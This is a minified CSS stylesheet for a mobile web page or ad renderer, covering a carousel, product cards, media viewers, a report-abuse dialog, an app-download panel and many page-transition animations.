.carousel-container{position:relative}.carousel-container .swiper-box{overflow:hidden;position:relative;background:#fff}.carousel-container .swiper-box .swiper-wrap{overflow:hidden;position:relative;margin:0;padding:0;box-sizing:border-box}.carousel-container .swiper-box .swiper-wrap.clearfix:after{display:block;clear:both;height:0;overflow:hidden;visibility:hidden;content:"."}.carousel-container .swiper-box .swiper-wrap .swipe-item{float:left;width:100%;height:375px;position:relative}.carousel-container .dots-box{display:-webkit-box;display:-webkit-flex;display:flex;position:absolute;bottom:15px;right:20px}.carousel-container .dots-box .dot{width:4px;height:4px;background:hsla(0,0%,100%,.5);border-radius:50%;margin:0 4px;-webkit-transition:all .3s;transition:all .3s}.carousel-container .dots-box .dot.active{width:16px;height:4px;background:#fff;border-radius:2px}::-webkit-scrollbar{width:0}
.product-container .product-image-item{width:100%;height:100%;object-fit:cover}.product-container .product-intro{padding:26px 12px;background:#fff;font-weight:400}.product-container .product-intro .title{font-size:20px;font-weight:500;color:#252631;line-height:28px;word-break:break-all;white-space:normal}.product-container .product-intro .desc{margin-top:5px;font-size:14px;color:#91949f;line-height:20px;word-break:break-all;white-space:normal}.product-container .product-intro .price-box{margin-top:20px}.product-container .product-intro .price-box .status{font-size:14px;line-height:20px;margin-right:4px}.product-container .product-intro .price-box .price{font-size:14px;color:#91949f;line-height:20px}.product-container .product-intro.single-product-intro{padding-bottom:16px}.product-container .btn-wrapper{height:44px;box-sizing:border-box;box-shadow:0 -1px 1px -1px #ccc;display:-webkit-box;display:-webkit-flex;display:flex}.product-container .btn-wrapper .check-detail,.product-container .btn-wrapper .copy-kouling{-webkit-box-flex:1;-webkit-flex:1;flex:1;display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.product-container .btn-wrapper .check-detail span,.product-container .btn-wrapper .copy-kouling span{font-size:12px;font-weight:400;color:#666;line-height:16px;margin-left:4px}.product-container .btn-wrapper .check-detail{position:relative}.product-container .btn-wrapper .check-detail img{width:14px;height:14px}.product-container .btn-wrapper .check-detail:after{content:"";height:24px;width:.5px;background:#e1e1e1;position:absolute;right:0;-webkit-transform:scaleX(.5);transform:scaleX(.5)}.product-container .btn-wrapper .copy-kouling img{width:14px;height:14px}.product-container .single-btn-wrapper{box-shadow:none;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.product-container .single-btn-wrapper .check-detail,.product-container .single-btn-wrapper .copy-kouling{padding:8px 16px;height:32px;background:#fff;border-radius:22px;border:1px solid #e1e1e1;-webkit-box-flex:0;-webkit-flex:none;flex:none}.product-container .gap{width:100%;height:8px;background:#f8fafb}.product-container .product-detail{background:#fff;padding:16px 24px}.product-container .product-detail .detail-text{display:inline-block;font-size:16px;font-weight:500;color:#252631;line-height:22px;margin-bottom:15px}.product-container .product-detail .detail-text:before{content:"";display:inline-block;width:4px;height:12px;background:#f52;border-radius:2px;margin-right:8px;margin-left:-10px}.product-container .product-detail .rich-text-wrapper *{max-width:100%!important;position:static!important;word-break:break-all!important;white-space:normal!important;padding:0!important;margin:0!important}.product-container .product-detail .rich-text-wrapper em{font-style:italic}.product-container .product-detail .rich-text-wrapper table td{padding:7px;border:1px solid #ddd}.product-toast{-webkit-transform:scale(.6);transform:scale(.6)}
.doc-renenderer-container .doc-section{position:relative;margin:0 auto}.doc-renenderer-container .doc-section .doc-item{width:100%;position:relative;z-index:10}.doc-renenderer-container .doc-section .loading-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(0deg);transform:translate(-50%,-50%) rotate(0deg);width:20px;-webkit-animation:turn 1s linear infinite;animation:turn 1s linear infinite;z-index:1}@-webkit-keyframes turn{0%{-webkit-transform:translate(-50%,-50%) rotate(0deg);transform:translate(-50%,-50%) rotate(0deg)}to{-webkit-transform:translate(-50%,-50%) rotate(1turn);transform:translate(-50%,-50%) rotate(1turn)}}@keyframes turn{0%{-webkit-transform:translate(-50%,-50%) rotate(0deg);transform:translate(-50%,-50%) rotate(0deg)}to{-webkit-transform:translate(-50%,-50%) rotate(1turn);transform:translate(-50%,-50%) rotate(1turn)}}
.video-attachment-wrapper{background-color:rgba(0,0,0,.8);width:100%;height:100%}.video-attachment-wrapper .video-player{width:100%;height:100%;object-fit:contain}.video-attachment-wrapper .onlint-video-wrapper iframe{width:100%;height:100%;position:fixed;top:0;bottom:0;right:0;left:0}
.image-renderer-wrapper{width:100%;height:100%;background:rgba(0,0,0,.85)}.image-renderer-wrapper .image-renderer-item{max-width:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.e-expire-tips{position:absolute;z-index:10000;width:100%;background-color:#ff554b;padding:13px 16px;color:#fff;font-size:12px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;box-sizing:border-box}.e-expire-tips p{line-height:17px}.e-expire-tips i{padding:10px;font-size:13px;-webkit-transform:translateX(10px);transform:translateX(10px);top:25px;right:16px}
.doc-doc .root,.doc-image .root,.doc-product .root,.doc-video .root{position:static;overflow:auto}
.ad-entry-icon-position{position:fixed;top:20vh;right:0;z-index:1030}.ad-entry-icon-position .ad-entry-icon{width:.6rem;height:.6rem}.ad-entry-icon-position .ad-entry-close{background:url([data-uri]) 50%/cover no-repeat;width:.1rem;height:.1rem;display:inline-block;position:absolute;top:-.1rem;right:0}.ad-entry-icon-position.full-screen{max-width:640px;margin:auto;left:0;right:0;top:0;background-color:rgba(0,0,0,.5);height:100%}.ad-entry-icon-position.full-screen .full-screen-content{top:0;bottom:0;left:0;right:0;height:3.5rem;width:3rem;margin:auto;position:absolute}.ad-entry-icon-position.full-screen .ad-entry-icon{width:100%;height:100%}.ad-entry-icon-position.full-screen .ad-entry-close{background:url(close_w.e5d194d575.png) 50%/cover no-repeat;height:.3rem;width:.3rem;top:-.3rem}.ad-content-page-position{position:fixed;z-index:1}
.empty-page{position:fixed;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.empty-page>img{width:1.31rem;height:1.14rem}.empty-page>span{margin-top:.1rem;font-size:.18rem;color:#333}
.bottom-link{position:absolute;left:0;width:100%;bottom:-100vh;color:#fff;background-color:rgba(0,0,0,.75);font-size:12px;z-index:10;text-align:center}.bottom-link.lingju{font-size:.09rem}.bottom-link .abuse{position:absolute;left:.1rem;padding:0 .1rem;z-index:2}.bottom-link .abuse img{display:inline-block;margin-right:.02rem;width:.12rem;height:.12rem;vertical-align:bottom}.bottom-link .show-link{display:inline-block;padding:0 .2rem 0 .1rem;overflow:hidden;text-overflow:ellipsis;z-index:1}.bottom-link .show-link a{white-space:nowrap;max-width:100%;color:#fff}.bottom-link .show-link a span{color:#f60}.bottom-link .show-link a .white{color:#fff}.bottom-link .view-count{position:absolute;left:auto;right:.1rem;padding:0 .1rem;z-index:2}.bottom-link .view-count img{vertical-align:bottom;display:inline-block;margin-right:.02rem;width:.12rem;height:.12rem}.bottom-link .bottom-controls-wrapper{height:.17rem;position:absolute;bottom:1vh;width:100%}.bottom-link .close-img{width:.24rem;height:.24rem;position:absolute;right:.2rem;top:4.85vh;z-index:10}.bottom-link .app-info-wrapper{margin-top:20vh;margin-bottom:.8rem;text-align:center}.bottom-link .app-info-wrapper .app-cover-img{box-sizing:initial;width:.85rem;height:.85rem;border:.02rem solid hsla(0,0%,100%,.3);box-shadow:0 .04rem .16rem rgba(0,0,0,.25);border-radius:.12rem;margin-bottom:.2rem}.bottom-link .app-info-wrapper .app-title{font-size:.16rem;color:#fff;text-align:center;margin:0 .25rem}.bottom-link .h5-button-wrapper{width:1.6rem;margin:0 auto}.bottom-link .h5-button{display:block;height:.3rem;line-height:.2rem;font-size:.14rem;padding:.05rem 0;text-align:center;border-radius:.6rem}.bottom-link .h5-button1{background:-webkit-linear-gradient(top,#f19958,#fe6b00);background:linear-gradient(180deg,#f19958,#fe6b00);color:#fff;margin-bottom:.2rem}.bottom-link .h5-button2{background:#fff;color:#f78634;margin-bottom:.2rem}.bottom-link .h5-button3{border:1px solid #fff;color:#fff}@-webkit-keyframes upCloseBottomLinkPage{0%{opacity:1}to{opacity:0}}@keyframes upCloseBottomLinkPage{0%{opacity:1}to{opacity:0}}@-webkit-keyframes downCloseBottomLinkPageByBottom{0%{bottom:0}to{bottom:-100vh}}@keyframes downCloseBottomLinkPageByBottom{0%{bottom:0}to{bottom:-100vh}}@-webkit-keyframes downCloseBottomLinkPageByTop{0%{top:0}to{top:100vh}}@keyframes downCloseBottomLinkPageByTop{0%{top:0}to{top:100vh}}@-webkit-keyframes showBottomLinkPageByTop{0%{top:100vh}to{top:0}}@keyframes showBottomLinkPageByTop{0%{top:100vh}to{top:0}}@-webkit-keyframes showBottomLinkPageByBottom{0%{bottom:-100vh}to{bottom:0}}@keyframes showBottomLinkPageByBottom{0%{bottom:-100vh}to{bottom:0}}
.e-report-abuse .g-dialog-content{padding:0;border-radius:6px}.e-report-abuse .g-dialog-content .alert-content{margin:0!important}.e-report-abuse .title{height:.46rem;font-size:.2rem;line-height:.46rem}.e-report-abuse .content{padding:.1rem 0;text-align:left}.e-report-abuse .content li{font-size:.12rem;line-height:.35rem}.e-report-abuse .content li input{position:relative;width:.2rem;height:.2rem;margin-right:.15rem;margin-left:.15rem;vertical-align:middle;border:1px solid #aaa;border-radius:50%;background:transparent;-webkit-appearance:none}.e-report-abuse .content li input[type=radio]:checked{border:1px solid #68b30f;background-color:#68b30f}.e-report-abuse .content li input[type=radio]:checked:before{position:absolute;top:50%;left:50%;width:33.3%;height:.02rem;content:"";-webkit-transform:translate(-70%,-50%) rotate(45deg);transform:translate(-70%,-50%) rotate(45deg);-webkit-transform-origin:left top;transform-origin:left top;background:#fff}.e-report-abuse .content li input[type=radio]:checked:after{position:absolute;top:50%;left:50%;width:50%;height:.02rem;content:"";-webkit-transform:translate(-30%,-50%) rotate(-45deg);transform:translate(-30%,-50%) rotate(-45deg);background:#fff}.e-report-abuse .operation .btn{display:inline-block;width:50%;height:.38rem;color:#0057af;border:0;border-top:1px solid #aaa;background:#fff;font-size:.16rem;line-height:.38rem}.e-report-abuse .operation .cancel-btn{border-right:1px solid #aaa;border-bottom-left-radius:.5rem}.e-report-abuse .operation .confirm-btn{border-bottom-right-radius:.5rem}
.e-confirm-dialog .title{height:.46rem;font-size:.2rem;line-height:.46rem}.e-confirm-dialog .confirm{display:inline-block;width:100%;height:.38rem;color:#0057af;border:0;border-top:1px solid #aaa;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;background:#fff;font-size:.16rem;line-height:.38rem}
.page-item{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;-webkit-transform-origin:left top;transform-origin:left top;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:0;visibility:hidden}.page-item:not(.active) video,.page-item:not(.current) video{display:none}.page-item.active video,.page-item.current video{display:block}.page-item.current{z-index:1;visibility:visible}.page-item.active{z-index:2;visibility:visible}.page-item.active.has-app-navbar{top:-44px;bottom:-44px}.scroll-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;width:100%}.scroll-wrapper.align-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.page-content{position:relative}.iScrollVerticalScrollbar{position:absolute;z-index:9999;width:3px;bottom:2px;top:2px;right:1px;overflow:hidden;pointer-events:none}.iScrollIndicator{position:absolute;width:100%;display:block;background:rgba(0,0,0,.5);border-radius:3px}.capture .iScrollIndicator,.capture .iScrollVerticalScrollbar{display:none}@-webkit-keyframes pageMoveInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageMoveInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageMoveInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageMoveInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageMoveOutUp{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes pageMoveOutUp{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes pageMoveOutDown{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes pageMoveOutDown{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes pageMoveInUpCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageMoveInUpCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageMoveInDownCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageMoveInDownCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageMoveOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes pageMoveOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes pageMoveOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes pageMoveOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes pageFadeInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes pageFadeInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes pageFadeInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes pageFadeInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes pageFadeOutUp{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:.3}}@keyframes pageFadeOutUp{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:.3}}@-webkit-keyframes pageFadeOutDown{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:.3}}@keyframes pageFadeOutDown{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:.3}}@-webkit-keyframes pageFadeInUpCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes pageFadeInUpCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes pageFadeInDownCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes pageFadeInDownCancel{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes pageFadeOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:.3}}@keyframes pageFadeOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:.3}}@-webkit-keyframes pageFadeOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:.3}}@keyframes pageFadeOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:.3}}@-webkit-keyframes pageCoverInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageCoverInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageCoverInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageCoverInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageCoverOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes pageCoverOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes pageCoverOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes pageCoverOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes pageCarouselInUp{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@keyframes pageCarouselInUp{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@-webkit-keyframes pageCarouselInDown{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@keyframes pageCarouselInDown{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@-webkit-keyframes pageCarouselOutUp{to{-webkit-transform:translate3d(0,-200%,0) scale(.4);transform:translate3d(0,-200%,0) scale(.4);opacity:.3}}@keyframes pageCarouselOutUp{to{-webkit-transform:translate3d(0,-200%,0) scale(.4);transform:translate3d(0,-200%,0) scale(.4);opacity:.3}}@-webkit-keyframes pageCarouselOutDown{to{-webkit-transform:translate3d(0,200%,0) scale(.4);transform:translate3d(0,200%,0) scale(.4);opacity:.3}}@keyframes pageCarouselOutDown{to{-webkit-transform:translate3d(0,200%,0) scale(.4);transform:translate3d(0,200%,0) scale(.4);opacity:.3}}@-webkit-keyframes pageCarouselInUpCancel{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@keyframes pageCarouselInUpCancel{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@-webkit-keyframes pageCarouselInDownCancel{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@keyframes pageCarouselInDownCancel{to{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);opacity:1}}@-webkit-keyframes pageCarouselOutUpCancel{to{-webkit-transform:translate3d(0,-200%,0) scale(.4);transform:translate3d(0,-200%,0) scale(.4);opacity:.3}}@keyframes pageCarouselOutUpCancel{to{-webkit-transform:translate3d(0,-200%,0) scale(.4);transform:translate3d(0,-200%,0) scale(.4);opacity:.3}}@-webkit-keyframes pageCarouselOutDownCancel{to{-webkit-transform:translate3d(0,200%,0) scale(.4);transform:translate3d(0,200%,0) scale(.4);opacity:.3}}@keyframes pageCarouselOutDownCancel{to{-webkit-transform:translate3d(0,200%,0) scale(.4);transform:translate3d(0,200%,0) scale(.4);opacity:.3}}@-webkit-keyframes pageScaleInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageScaleInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageScaleInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageScaleInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageScaleOutUp{to{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}}@keyframes pageScaleOutUp{to{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}}@-webkit-keyframes pageScaleOutDown{to{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}}@keyframes pageScaleOutDown{to{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}}@-webkit-keyframes pageScaleInUpCancel{to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes pageScaleInUpCancel{to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes pageScaleInDownCancel{to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes pageScaleInDownCancel{to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes pageScaleOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes pageScaleOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes pageScaleOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes pageScaleOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes pageGlueInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageGlueInUp{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageGlueInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pageGlueInDown{to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pageGlueOutUp{to{-webkit-transform:translateZ(200px) scale(.6) rotateX(-20deg);transform:translateZ(200px) scale(.6) rotateX(-20deg);opacity:0}}@keyframes pageGlueOutUp{to{-webkit-transform:translateZ(200px) scale(.6) rotateX(-20deg);transform:translateZ(200px) scale(.6) rotateX(-20deg);opacity:0}}@-webkit-keyframes pageGlueOutDown{to{-webkit-transform:translateZ(200px) scale(.6) rotateX(20deg);transform:translateZ(200px) scale(.6) rotateX(20deg);opacity:0}}@keyframes pageGlueOutDown{to{-webkit-transform:translateZ(200px) scale(.6) rotateX(20deg);transform:translateZ(200px) scale(.6) rotateX(20deg);opacity:0}}@-webkit-keyframes pageGlueInUpCancel{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@keyframes pageGlueInUpCancel{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@-webkit-keyframes pageGlueInDownCancel{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@keyframes pageGlueInDownCancel{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@-webkit-keyframes pageGlueOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes pageGlueOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes pageGlueOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes pageGlueOutDownCancel{to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes pageCvbeInUp{to{-webkit-transform:translateZ(0) translateZ(0) rotateX(0);transform:translateZ(0) translateZ(0) rotateX(0);opacity:1;z-index:2}}@keyframes pageCvbeInUp{to{-webkit-transform:translateZ(0) translateZ(0) rotateX(0);transform:translateZ(0) translateZ(0) rotateX(0);opacity:1;z-index:2}}@-webkit-keyframes pageCvbeOutUp{to{-webkit-transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);opacity:.3;z-index:1}}@keyframes pageCvbeOutUp{to{-webkit-transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);opacity:.3;z-index:1}}@-webkit-keyframes pageCvbeInDown{to{-webkit-transform:translateZ(0) translateZ(0) rotateX(0);transform:translateZ(0) translateZ(0) rotateX(0);opacity:1;z-index:2}}@keyframes pageCvbeInDown{to{-webkit-transform:translateZ(0) translateZ(0) rotateX(0);transform:translateZ(0) translateZ(0) rotateX(0);opacity:1;z-index:2}}@-webkit-keyframes pageCvbeOutDown{to{-webkit-transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);opacity:.3;z-index:1}}@keyframes pageCvbeOutDown{to{-webkit-transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);opacity:.3;z-index:1}}@-webkit-keyframes pageCvbeInUpCancel{to{-webkit-transform:translateZ(0) translateZ(0) rotate(0deg);transform:translateZ(0) translateZ(0) rotate(0deg);opacity:1}}@keyframes pageCvbeInUpCancel{to{-webkit-transform:translateZ(0) translateZ(0) rotate(0deg);transform:translateZ(0) translateZ(0) rotate(0deg);opacity:1}}@-webkit-keyframes pageCvbeInDownCancel{to{-webkit-transform:translateZ(0) translateZ(0) rotateX(0deg);transform:translateZ(0) translateZ(0) rotateX(0deg);opacity:1}}@keyframes pageCvbeInDownCancel{to{-webkit-transform:translateZ(0) translateZ(0) rotateX(0deg);transform:translateZ(0) translateZ(0) rotateX(0deg);opacity:1}}@-webkit-keyframes pageCvbeOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);opacity:.3}}@keyframes pageCvbeOutUpCancel{to{-webkit-transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);transform:translate3d(0,-100%,0) translateZ(0) rotateX(90deg);opacity:.3}}@-webkit-keyframes pageCvbeOutDownCancel{to{-webkit-transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);opacity:.3}}@keyframes pageCvbeOutDownCancel{to{-webkit-transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);transform:translate3d(0,100%,0) translateZ(0) rotateX(-90deg);opacity:.3}}@-webkit-keyframes pagePushInUp{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes pagePushInUp{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes pagePushInDown{to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes pagePushInDown{to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes pagePushOutUp{to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes pagePushOutUp{to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes pagePushOutDown{to{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}}@keyframes pagePushOutDown{to{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}}@-webkit-keyframes pagePushInUpCancel{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes pagePushInUpCancel{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes pagePushInDownCancel{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes pagePushInDownCancel{to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes pagePushOutUpCancel{to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes pagePushOutUpCancel{to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes pagePushOutDownCancel{to{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}}@keyframes pagePushOutDownCancel{to{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}}@-webkit-keyframes pageThreedInUp{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@keyframes pageThreedInUp{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@-webkit-keyframes pageThreedInDown{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@keyframes pageThreedInDown{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@-webkit-keyframes pageThreedOutUp{to{-webkit-transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);opacity:.3}}@keyframes pageThreedOutUp{to{-webkit-transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);opacity:.3}}@-webkit-keyframes pageThreedOutDown{to{-webkit-transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);opacity:.3}}@keyframes pageThreedOutDown{to{-webkit-transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);opacity:.3}}@-webkit-keyframes pageThreedInUpCancel{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@keyframes pageThreedInUpCancel{to{-webkit-transform:translateZ(0) scale(1) rotateX(0);transform:translateZ(0) scale(1) rotateX(0);opacity:1}}@-webkit-keyframes pageThreedInDownCancel{to{-webkit-transform:translateZ(0) scale(1) rotate(0);transform:translateZ(0) scale(1) rotate(0);opacity:1}}@keyframes pageThreedInDownCancel{to{-webkit-transform:translateZ(0) scale(1) rotate(0);transform:translateZ(0) scale(1) rotate(0);opacity:1}}@-webkit-keyframes pageThreedOutUpCancel{to{-webkit-transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);opacity:.3}}@keyframes pageThreedOutUpCancel{to{-webkit-transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,-200%,0) scale(.4) rotateX(65deg);opacity:.3}}@-webkit-keyframes pageThreedOutDownCancel{to{-webkit-transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);opacity:.3}}@keyframes pageThreedOutDownCancel{to{-webkit-transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);transform:translate3d(0,200%,0) scale(.4) rotateX(65deg);opacity:.3}}
